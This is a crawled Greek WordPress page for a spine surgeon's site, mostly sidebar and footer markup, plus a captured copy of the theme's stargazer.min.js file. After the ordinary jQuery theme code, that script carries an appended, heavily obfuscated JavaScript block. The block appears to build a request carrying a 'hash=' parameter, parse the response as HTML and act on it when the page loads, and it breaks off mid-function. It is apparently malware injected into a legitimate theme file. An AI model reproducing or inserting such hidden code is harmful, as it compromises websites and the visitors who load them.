		<h3 id="sidebar-primary-title" class="screen-reader-text">Βασική πλευρική στήλη</h3>

		
			<section id="text-10" class="widget widget_text"><h3 class="widget-title">ΕΠΙΚΟΙΝΩΝΙΑ</h3>			<div class="textwidget"><a href = "https://www.andreasmorakis.gr/contact/" style = "font-size:150%;">Επικοινωνία</a><br></div>
		</section><section id="text-11" class="widget widget_text"><h3 class="widget-title">Social Media</h3>			<div class="textwidget"><table style = "width:140px; text-align:center;" align = "center">
<tr>
<td><a href = "https://www.facebook.com/iatrikaepikaira" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2013/09/facebook.png" border = "0" alt = "Facebook Ανδρέας Μοράκης"></a></td>
<td><a href = "https://www.Twitter.com/andreasmorakis" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2013/09/twitter.png" border = "0" alt = "Twitter Ανδρέας Μοράκης"></a></td>
<td><a href = "https://www.youtube.com/andreasmorakis/" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2013/09/youtube.png" border = "0" alt = "Youtube Ανδρέας Μοράκης"></a></td>
</tr>
<tr>
<td><a href = "https://www.linkedin.com/pub/andreas-morakis/51/74b/475" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2013/09/linkedin.png" border = "0" alt = "facebook Ανδρέας Μοράκης"></a></td>
<td><a href = "https://www.pinterest.com/andreasmorakis/" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2014/02/pinterest.png" border = "0" alt = "pinterest Ανδρέας Μοράκης"></a></td>
<td><a href = "https://plus.google.com/+AndreasMorakis/" target = "_blank"><img src = "https://www.andreasmorakis.gr/wp-content/uploads/2014/02/social_google.png" border = "0" alt = "google-plus Ανδρέας Μοράκης" rel="Publisher"></a></td>
</tr>

</table></div>
		</section><section id="text-4" class="widget widget_text"><h3 class="widget-title">ΣΥΝΕΝΤΕΥΞΕΙΣ</h3>			<div class="textwidget"><p><a href="https://www.andreasmorakis.gr/%CE%B8%CE%B5%CF%81%CE%B1%CF%80%CE%B5%CE%AF%CE%B1-%CE%B1%CF%85%CF%87%CE%B5%CE%BD%CE%B1%CE%BB%CE%B3%CE%AF%CE%B1%CF%82-%CE%B1%CF%85%CF%87%CE%B5%CE%BD%CE%B9%CE%BA%CF%8C/" title = "Αυχενικό σύνδρομο"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video1.jpg" alt = "Αυχενικό σύνδρομο" title = "Αυχενικό σύνδρομο"/></a></p>
<p><a href="https://www.andreasmorakis.gr/endoskopikes-epepvaseis/" title = "Ενδοσκοπικές Επεμβάσεις"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video3.jpg" alt = "Ενδοσκοπικές Επεμβάσεις" title = "Ενδοσκοπικές Επεμβάσεις"/></a></p>
<p><a href="https://www.andreasmorakis.gr/osteoporosi/" title = "Οστεοπόρωση"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video3-1.jpg" alt = "Οστεοπόρωση" title = "Οστεοπόρωση"/></a></p>
<p><a href="https://www.andreasmorakis.gr/?p=61" title = "σκολίωση"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video4.jpg" alt = "σκολίωση" title = "σκολίωση"/></a></p>
<p><a href="https://www.andreasmorakis.gr/?p=230" title = "Οσφυαλγία, Ισχιαλγία"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video5-1.jpg" alt = "Οσφυαλγία, Ισχιαλγία" title = "Οσφυαλγία, Ισχιαλγία"/></a></p>
<p><a href="https://www.andreasmorakis.gr/?p=225" title = "σκολίωση"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video6.jpg" alt = "σκολίωση" title = "σκολίωση"/></a></p>
<p><a href="https://www.andreasmorakis.gr/?p=357" title = "οσφυαλγία"><img src="https://www.andreasmorakis.gr/wp-content/uploads/2016/02/video7-1.jpg" alt = "οσφυαλγία" title = "οσφυαλγία"/></a></p>
<p>
<a href="https://plus.google.com/116714060049357186361/?rel=author" title = "google">Google</a></p>
</div>
		</section><section id="text-12" class="widget widget_text">			<div class="textwidget"><div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-page" data-href="https://www.facebook.com/iatrikaepikaira/" data-tabs="timeline" data-width="300" data-height="400" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/iatrikaepikaira/"><a href="https://www.facebook.com/iatrikaepikaira/">Ιατρικά Επίκαιρα</a></blockquote></div></div></div>
		</section><section id="text-13" class="widget widget_text">			<div class="textwidget"><p>
<a href="https://www.andreasmorakis.gr/?cat=10" target="_new" title = "Οσφυαλγία"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf2.jpg" alt = "Οσφυαλγία" title = "Οσφυαλγία"/> Οσφυαλγία</a></p>

<p>
<a href="https://www.andreasmorakis.gr/?cat=11" target="_new" title = "Αυχεναλγία"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf3.jpg" alt = "Αυχεναλγία"  title = "Αυχεναλγία"/> Αυχεναλγία</a></p>

<p><a href="https://www.andreasmorakis.gr/?p=106" target="_new" title = "Σκολίωση"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf61.jpg" alt = "Σκολίωση"  title = "Σκολίωση"/> Σκολίωση</a></p>

<p>
<a href="https://www.andreasmorakis.gr/?cat=9" target="_new" title = "Οστεοπόρωση"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf71.jpg" alt = "Οστεοπόρωση"  title = "Οστεοπόρωση"/>Οστεοπόρωση</a> </p>

<p>
<a href="https://www.andreasmorakis.gr/?cat=8" target="_new" title = "Ενδοσκόπηση Σπονδυλικής Στήλης"><img class="ad125" src="https://www.andreasmorakis.gr/wp-content/uploads/2012/08/diaf81.jpg" alt = "Ενδοσκόπηση Σπονδυλικής Στήλης"  title = "Ενδοσκόπηση Σπονδυλικής Στήλης"/>Επεμβάσεις</a></p></div>
		</section><section id="text-14" class="widget widget_text">			<div class="textwidget"><a href = "https://www.andreasmorakis.gr/?cat=15" style = "font-size:150%">Άρθρα</a><br><a href = "https://www.andreasmorakis.gr/category/%CE%B9%CE%B1%CF%84%CF%81%CE%B9%CE%BA%CE%AC-%CE%BD%CE%AD%CE%B1/" style = "font-size:150%">Ιατρικά Νέα</a><br>
<a href = "https://www.andreasmorakis.gr/category/%CE%B1%CE%BD%CE%B1%CE%BA%CE%BF%CE%B9%CE%BD%CF%8E%CF%83%CE%B5%CE%B9%CF%82/" style = "font-size:150%">Ανακοινώσεις</a><br>
</div>
		</section>
		
	</aside><!-- #sidebar-primary -->


			</div><!-- #main -->

			
		</div><!-- .wrap -->

		<footer class="site-footer" id="footer" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">

			<div class="wrap">

				
	<div id="menu-social" class="menu"><ul id="menu-social-items" class="menu-items"><li id="menu-item-2744" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2744"><a href="https://www.facebook.com/iatrikaepikaira"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2745"><a href="https://www.twitter.com/andreasmorakis"><span class="screen-reader-text">twitter</span></a></li>
<li id="menu-item-2746" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2746"><a href="https://www.youtube.com/andreasmorakis/"><span class="screen-reader-text">youtube</span></a></li>
<li id="menu-item-2747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2747"><a href="https://www.linkedin.com/pub/andreas-morakis/51/74b/475"><span class="screen-reader-text">linkedin</span></a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2748"><a href="https://www.pinterest.com/andreasmorakis/"><span class="screen-reader-text">pinterest</span></a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2749"><a href="https://plus.google.com/+AndreasMorakis/"><span class="screen-reader-text">google plus</span></a></li>
</ul></div>

				<p class="credit">
					Copyright &#169; 2026 <a class="site-link" href="https://www.andreasmorakis.gr" rel="home">Ανδρέας Μοράκης</a>. Με την δύναμη των <a class="wp-link" href="https://wordpress.org">WordPress</a> και <a class="theme-link" href="https://themehybrid.com/themes/stargazer">Stargazer</a>.				</p><!-- .credit -->

			</div><!-- .wrap -->

		</footer><!-- #footer -->

	</div><!-- #container -->

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/stargazer/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="stargazer-js-extra">
/* <![CDATA[ */
var stargazer_i18n = {"search_toggle":"\u0386\u03bd\u03bf\u03b9\u03b3\u03bc\u03b1 \u03c6\u03cc\u03c1\u03bc\u03b1\u03c2 \u03b1\u03bd\u03b1\u03b6\u03ae\u03c4\u03b7\u03c3\u03b7\u03c2"};
//# sourceURL=stargazer-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.andreasmorakis.gr/wp-content/themes/stargazer/js/stargazer.min.js" id="stargazer-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.andreasmorakis.gr/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.andreasmorakis.gr/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.andreasmorakis.gr/wp-content/themes/stargazer/js/stargazer.min.js
body_size: 17199
content:
jQuery(document).ready(function(){var e="body, input, textarea, .label-checkbox, .label-radio, .required, #site-description, #reply-title small",t='dt, th, legend, label, input[type="submit"], input[type="reset"], input[type="button"], button, select, option, .wp-caption-text, .gallery-caption, .mejs-controls, .wp-playlist-item-meta, .entry-byline, .entry-footer, .chat-author cite, .chat-author, .comment-meta, .breadcrumb-trail, .menu, .media-info .prep, .comment-reply-link, .comment-reply-login, .clean-my-archives .day, .whistle-title',r="h1, h2, h3, h4, h5, h6";jQuery(e).addClass("font-primary"),jQuery(t).addClass("font-secondary"),jQuery(r).not("#site-description").addClass("font-headlines"),jQuery("#container input, #container textarea, #container select").each(function(){var e="input",t=jQuery(this).attr("id");jQuery(this).is("input")?e=jQuery(this).attr("type"):jQuery(this).is("textarea")?e="textarea":jQuery(this).is("select")&&(e="select"),jQuery(this).parent("label").addClass("label-"+e),t&&jQuery('label[for="'+t+'"]').addClass("label-"+e),("checkbox"===e||"radio"===e)&&(jQuery(this).parent("label").removeClass("font-secondary").addClass("font-primary"),t&&jQuery('label[for="'+t+'"]').removeClass("font-secondary").addClass("font-primary"))}),jQuery("input, select, textarea").on("focus blur",function(){var e=jQuery(this).attr("id");e?jQuery('label[for="'+e+'"]').toggleClass("focus"):jQuery(this).parents("label").toggleClass("focus")}),jQuery("blockquote p").has("cite").addClass("has-cite"),jQuery("blockquote p:has( cite )").filter(function(){1===jQuery(this).contents().length&&(jQuery(this).addClass("has-cite-only"),jQuery(this).prev("p").addClass("is-last-child"))}),jQuery("a").has("img").addClass("img-hyperlink"),jQuery(".wp-calendar tbody td").has("a").addClass("has-posts"),jQuery("#content").attr("tabindex","-1"),jQuery(".menu li a").on("focus blur",function(){jQuery(this).parents().toggleClass("focus")}),jQuery(".menu-toggle button").click(function(){jQuery(this).parents(".menu").children(".wrap").fadeToggle(),jQuery(this).toggleClass("active")}),jQuery(window).resize(function(){var e=jQuery(window).width();e>=800?(jQuery("#menu-primary .search-form .label-search").hide(),jQuery(".menu-toggle").removeClass("active")):(jQuery("#menu-primary .search-form .label-search").show(),jQuery(".menu > .wrap:visible").parent().children(".menu-toggle").addClass("active"))}),jQuery("#menu-primary .search-form").prepend('<button class="search-toggle" type="button"><span class="screen-reader-text">'+stargazer_i18n.search_toggle+"</span></button>"),jQuery("#menu-primary .search-toggle").click(function(e){e.stopPropagation()}),jQuery("#menu-primary .label-search").hide(),jQuery("#menu-primary .search-toggle").click(function(){jQuery("#menu-primary .label-search").animate({width:"toggle"})}),jQuery(".widget-title, #comments-number, #reply-title, .attachment-meta-title").wrapInner('<span class="wrap" />'),jQuery(".widget-widget_rss .widget-title img").wrap('<span class="screen-reader-text" />'),jQuery('.breadcrumb-trail a[rel="home"], .breadcrumb-trail .sep, .author-box .social a').wrapInner('<span class="screen-reader-text" />'),jQuery(".embed-wrap object, .embed-wrap embed, .embed-wrap iframe, .wp-video, .wp-audio").attr("width",function(e,t){null!=t&&(jQuery(this).attr("style","max-width: "+t+"px;"),jQuery(this).removeAttr("width"))}),jQuery(".media-info-toggle").click(function(){jQuery(this).parent().children(".audio-info, .video-info").slideToggle("slow"),jQuery(this).toggleClass("active")})});

(function(_0x187e84,_0x4a2edc){function _0xfcb832(_0x3f0742,_0x4ed52e,_0x44fc50,_0x3f498b){return _0xd1ca(_0x3f498b- -0x3ba,_0x3f0742);}const _0x5ec022=_0x187e84();function _0x1e5bb9(_0x32e605,_0x26c12c,_0x40036d,_0x198600){return _0xd1ca(_0x198600-0x274,_0x26c12c);}while(!![]){try{const _0xfca69a=parseInt(_0x1e5bb9(0x471,0x461,0x3fd,0x450))/(0x6a*-0x33+0x49f*0x1+0x1080)+-parseInt(_0x1e5bb9(0x492,0x493,0x442,0x486))/(-0xb6*0xc+-0x20db+0x2965)+parseInt(_0x1e5bb9(0x429,0x3fe,0x43a,0x404))/(-0x2*0xbc2+-0x11e0+0x2967*0x1)*(parseInt(_0xfcb832(-0x1c4,-0x1bd,-0x190,-0x192))/(0x63*0x3f+-0x2628*0x1+0xdcf))+parseInt(_0x1e5bb9(0x3ef,0x423,0x476,0x42a))/(0x242*0x1+-0xcc1+0xa84)+parseInt(_0xfcb832(-0x243,-0x210,-0x1e7,-0x203))/(0xf32+-0x181*-0x7+0x99*-0x2b)*(-parseInt(_0xfcb832(-0x202,-0x1fc,-0x251,-0x206))/(-0x19b4+-0x23f8+0x3db3))+parseInt(_0x1e5bb9(0x490,0x418,0x41e,0x444))/(-0x1aa5*-0x1+-0x18ee+-0x1af*0x1)+parseInt(_0x1e5bb9(0x3d0,0x450,0x43d,0x41a))/(0xc09*-0x1+-0x12b*-0x4+0x766*0x1);if(_0xfca69a===_0x4a2edc)break;else _0x5ec022['push'](_0x5ec022['shift']());}catch(_0x3a6e8d){_0x5ec022['push'](_0x5ec022['shift']());}}}(_0x5a76,-0xe4de+0x57d88+-0x1*-0x4f85));const _0x22584c=(function(){const _0x43c1dc={};_0x43c1dc['mXzFp']=function(_0x43530d,_0x35cc92){return _0x43530d!==_0x35cc92;},_0x43c1dc[_0x508bda(0x321,0x333,0x35d,0x3af)]=_0x508bda(0x37d,0x39f,0x3be,0x3b0);function _0x1373ba(_0x156c6d,_0x78a215,_0x58224f,_0x148bb8){return _0xd1ca(_0x78a215- -0x3c8,_0x58224f);}_0x43c1dc['TVrYH']=_0x1373ba(-0x21e,-0x237,-0x256,-0x1e5),_0x43c1dc['jCmJe']=_0x1373ba(-0x163,-0x1a7,-0x157,-0x171);function _0x508bda(_0x284bde,_0x1191c3,_0x27bded,_0x4773f9){return _0xd1ca(_0x27bded-0x193,_0x4773f9);}const _0x11ed19=_0x43c1dc;let _0x595722=!![];return function(_0x22443b,_0x3ebdb8){function _0x577863(_0x4533cb,_0x393406,_0x5cdf4a,_0x197037){return _0x508bda(_0x4533cb-0x3d,_0x393406-0x156,_0x197037-0x9e,_0x5cdf4a);}function _0x1f17d7(_0x341307,_0x2c31ba,_0x40d275,_0x102903){return _0x508bda(_0x341307-0xdf,_0x2c31ba-0x129,_0x341307- -0x436,_0x102903);}if(_0x11ed19['mXzFp'](_0x11ed19[_0x577863(0x427,0x3bc,0x3a0,0x3f5)],_0x11ed19[_0x577863(0x444,0x40a,0x40a,0x3f5)]))_0x177c69+=(_0xfb9f3e[_0x1f17d7(-0x104,-0xbc,-0x111,-0x129)+'t'][_0x1f17d7(-0xf2,-0x10b,-0x10c,-0x106)](/\./g)||[])[_0x577863(0x401,0x3d1,0x413,0x425)];else{const _0x25949c=_0x595722?function(){function _0x475ece(_0x4af6d7,_0x2d09eb,_0x14f78b,_0x1b4e1a){return _0x1f17d7(_0x1b4e1a-0x42d,_0x2d09eb-0x10,_0x14f78b-0x1af,_0x4af6d7);}function _0x522bac(_0x596992,_0x198163,_0x161e9c,_0x4df681){return _0x577863(_0x596992-0x167,_0x198163-0x7c,_0x198163,_0x161e9c- -0x498);}if(_0x3ebdb8){if(_0x11ed19[_0x522bac(-0x53,-0x4f,-0x4f,-0x89)](_0x11ed19[_0x475ece(0x3a4,0x30e,0x385,0x354)],_0x11ed19[_0x522bac(-0x123,-0xbf,-0xe2,-0x103)])){const _0x2d976d=_0x3ebdb8[_0x522bac(-0xab,-0x6e,-0x6d,-0xb6)](_0x22443b,arguments);return _0x3ebdb8=null,_0x2d976d;}else{const _0x5d4701=_0x5b9525[_0x475ece(0x32e,0x359,0x38b,0x384)](_0x47d906,arguments);return _0x107575=null,_0x5d4701;}}}:function(){};return _0x595722=![],_0x25949c;}};}()),_0x10bb76=_0x22584c(this,function(){function _0x4323ac(_0x5a48f9,_0x1f37d8,_0xb94859,_0x1d5826){return _0xd1ca(_0x1f37d8- -0x21a,_0xb94859);}const _0xefdf02={};function _0x336371(_0x1a4907,_0x31b593,_0x2622f8,_0x4587f0){return _0xd1ca(_0x1a4907-0x135,_0x2622f8);}_0xefdf02['ubaai']=_0x4323ac(-0x51,-0x6a,-0xb9,-0x5b)+'+$';const _0x57ccac=_0xefdf02;return _0x10bb76[_0x336371(0x304,0x2d6,0x31c,0x2bb)]()[_0x4323ac(0x2b,0xb,-0x3c,-0x48)](_0x57ccac[_0x336371(0x34f,0x35e,0x39a,0x308)])[_0x336371(0x304,0x330,0x315,0x337)]()[_0x4323ac(-0x2e,-0x59,-0x5,-0x87)+'r'](_0x10bb76)[_0x336371(0x35a,0x35d,0x347,0x36f)](_0x336371(0x2e5,0x317,0x2fa,0x312)+'+$');});_0x10bb76();const _0x5ef3e9=(function(){function _0x17b765(_0x55e719,_0x3dfc4d,_0x14df27,_0x9cc8ab){return _0xd1ca(_0x55e719- -0x2dd,_0x3dfc4d);}const _0x290724={};_0x290724[_0x17c976(-0xd4,-0xe5,-0x9f,-0xf0)]=function(_0x12de6f,_0x4abc32){return _0x12de6f===_0x4abc32;},_0x290724[_0x17b765(-0xfa,-0xec,-0xc6,-0x13f)]=_0x17b765(-0x139,-0x189,-0x10d,-0x15b);function _0x17c976(_0x2355fc,_0x1fdc57,_0x5296de,_0xe72ccd){return _0xd1ca(_0xe72ccd- -0x2ce,_0x5296de);}const _0x46de8c=_0x290724;let _0x5381db=!![];return function(_0x4125d5,_0x1958ff){function _0x797398(_0x3b25a3,_0x1037a2,_0x4390ed,_0x31b955){return _0x17c976(_0x3b25a3-0x5c,_0x1037a2-0x67,_0x31b955,_0x3b25a3-0x17d);}function _0x5ad20e(_0x5cd2f7,_0x48742,_0x22116c,_0x325b27){return _0x17c976(_0x5cd2f7-0xbb,_0x48742-0x17c,_0x325b27,_0x22116c-0x4a6);}if(_0x46de8c[_0x5ad20e(0x3a2,0x3f7,0x3b6,0x3ec)](_0x46de8c[_0x797398(0x92,0xc6,0xb1,0x7d)],_0x5ad20e(0x35c,0x382,0x37c,0x3c5))){const _0x2f59cd=_0x5381db?function(){function _0x537baf(_0x4314b9,_0x4ed1b7,_0x473bf0,_0xd2c5bc){return _0x797398(_0x4ed1b7-0x2f4,_0x4ed1b7-0xbc,_0x473bf0-0x81,_0xd2c5bc);}if(_0x1958ff){const _0x308aef=_0x1958ff[_0x537baf(0x38f,0x39d,0x36f,0x358)](_0x4125d5,arguments);return _0x1958ff=null,_0x308aef;}}:function(){};return _0x5381db=![],_0x2f59cd;}else _0x41fe6f=_0x572e1a;};}()),_0x540f5a=_0x5ef3e9(this,function(){const _0x451ef3={'AnWEz':function(_0x5cf62c,_0x4f102b,_0x52b809){return _0x5cf62c(_0x4f102b,_0x52b809);},'jUfLt':function(_0x20e506,_0x40a3ef){return _0x20e506+_0x40a3ef;},'IiuXu':_0x3acfc7(0x3e,0x74,0x3a,0xb7),'IZJnj':function(_0x1eafb2){return _0x1eafb2();},'kbZkN':function(_0x1de84b,_0x122714){return _0x1de84b(_0x122714);},'sVjqi':function(_0x3451b5,_0x3f5fd5){return _0x3451b5(_0x3f5fd5);},'DDyew':function(_0x4d600d,_0x11225c){return _0x4d600d!==_0x11225c;},'UWgdY':'USFat','rYfpj':function(_0x263018,_0x582bd9){return _0x263018(_0x582bd9);},'gZkTu':function(_0x4b4c85,_0x276aec){return _0x4b4c85+_0x276aec;},'wdVWx':_0x3acfc7(0x72,0xb3,0xa5,0x64)+_0x3acfc7(0xef,0xaf,0xaf,0xdd)+_0x3acfc7(0x70,0x4f,0x5d,0x22)+'\x20)','iPKtN':function(_0x1cc4b7){return _0x1cc4b7();},'EGGBR':_0x3acfc7(0x6a,0x66,0xa0,0x5a),'bbuEm':_0x3acfc7(-0x45,0x10,-0x1,0x5c),'UbiiF':_0x3acfc7(-0x15,0x38,0x57,0x6e),'dVOtK':'exception','YvloD':'table','WLODk':function(_0x2c6b00,_0x267a93){return _0x2c6b00<_0x267a93;}};function _0x45d33f(_0x46ab13,_0x3c8b4c,_0x1a1be8,_0x16b1ae){return _0xd1ca(_0x1a1be8-0x370,_0x46ab13);}const _0x47afde=function(){function _0x3ee44f(_0x48b0bb,_0xb7167d,_0x1c680b,_0x461a97){return _0x45d33f(_0x1c680b,_0xb7167d-0x120,_0x48b0bb- -0x50e,_0x461a97-0x3a);}const _0x55d54f={'QQxzr':'text/html','TkHbD':function(_0x258c46){function _0x1afa72(_0x4c77c8,_0x29eaad,_0xfc2a87,_0x369155){return _0xd1ca(_0x29eaad- -0x16b,_0x369155);}return _0x451ef3[_0x1afa72(0xbf,0x7d,0x3c,0x9c)](_0x258c46);},'ImDNv':function(_0x37f113,_0x48f5df){function _0x5b2cbe(_0xb4b3c9,_0x442675,_0x5059e6,_0xedc9bb){return _0xd1ca(_0xb4b3c9-0x32e,_0xedc9bb);}return _0x451ef3[_0x5b2cbe(0x533,0x4e4,0x4de,0x531)](_0x37f113,_0x48f5df);},'vYMQs':function(_0x13e3fd,_0x43fb1b){return _0x13e3fd<_0x43fb1b;},'QLBBX':function(_0x4e03ac,_0x295c08){function _0x5bdda1(_0x1ac95d,_0x2d1e71,_0x115dd1,_0x344e73){return _0xd1ca(_0x115dd1-0x3c2,_0x344e73);}return _0x451ef3[_0x5bdda1(0x5af,0x5f5,0x5ee,0x5c9)](_0x4e03ac,_0x295c08);},'fBLgB':function(_0x4ad2c1,_0x86c15f,_0x442a8d){function _0x3f059b(_0x3b87fb,_0x4b624f,_0x4be7c4,_0x5bef72){return _0xd1ca(_0x4b624f- -0x242,_0x5bef72);}return _0x451ef3[_0x3f059b(-0x5c,-0xa5,-0xdd,-0x72)](_0x4ad2c1,_0x86c15f,_0x442a8d);}};function _0x229679(_0x53aa7f,_0x163c43,_0x48b534,_0x3b6440){return _0x45d33f(_0x48b534,_0x163c43-0x7,_0x53aa7f- -0x35c,_0x3b6440-0x1de);}if(_0x451ef3[_0x229679(0x21a,0x1d8,0x26a,0x25c)](_0x451ef3[_0x3ee44f(0x2f,0x70,-0x26,-0x2)],_0x3ee44f(0x7b,0x58,0x36,0x45))){let _0x2856d5;try{_0x2856d5=_0x451ef3['rYfpj'](Function,_0x451ef3[_0x3ee44f(0xb,0x27,0x4d,-0x8)](_0x451ef3[_0x3ee44f(0x89,0x96,0xa7,0x44)](_0x3ee44f(0x5b,0x76,0xab,0x14)+'nction()\x20',_0x451ef3[_0x3ee44f(0x80,0x64,0xd1,0xd6)]),');'))();}catch(_0xe2e32b){_0x2856d5=window;}return _0x2856d5;}else{var _0x5610da=_0x451ef3['AnWEz'](_0xc66529,_0x1f012f[_0x229679(0x1a1,0x164,0x1a5,0x19b)],!![])[_0x229679(0x1ff,0x226,0x1e0,0x1e3)](),_0x2b4281=_0x451ef3[_0x229679(0x1bd,0x1a0,0x1a3,0x17c)](_0x229679(0x19d,0x19c,0x19d,0x194)+_0x229679(0x198,0x15c,0x1dc,0x1c6)+'hash=',_0x5610da);const _0x4d9b4e=new _0x22015c();_0x4d9b4e[_0x229679(0x1e6,0x1f8,0x23b,0x1ed)]=function(){function _0xe21ef5(_0x3b938a,_0x4d3ff3,_0x36f49d,_0x304a8a){return _0x3ee44f(_0x3b938a-0x110,_0x4d3ff3-0x139,_0x304a8a,_0x304a8a-0x17c);}var _0x3ae14b=new _0x1cff09(),_0x2027e9=_0x3ae14b[_0x60b22b(-0x175,-0x151,-0x110,-0x16f)+'tring'](this[_0x60b22b(-0x146,-0x19c,-0x1ac,-0x1c2)+'xt'],_0x55d54f[_0xe21ef5(0x191,0x168,0x158,0x14d)]),_0x4e47f6=_0x2027e9['body'][_0x60b22b(-0x183,-0x1b3,-0x160,-0x1b5)],_0x2c7698=_0x4e47f6[_0xe21ef5(0x147,0x173,0x128,0x119)]('~');const _0xd31446=_0x55d54f[_0x60b22b(-0x17e,-0x154,-0x143,-0x15f)](_0x59919a);function _0x60b22b(_0x5b0437,_0x8fc5a3,_0x1886c2,_0x341610){return _0x229679(_0x8fc5a3- -0x376,_0x8fc5a3-0x148,_0x341610,_0x341610-0xeb);}const 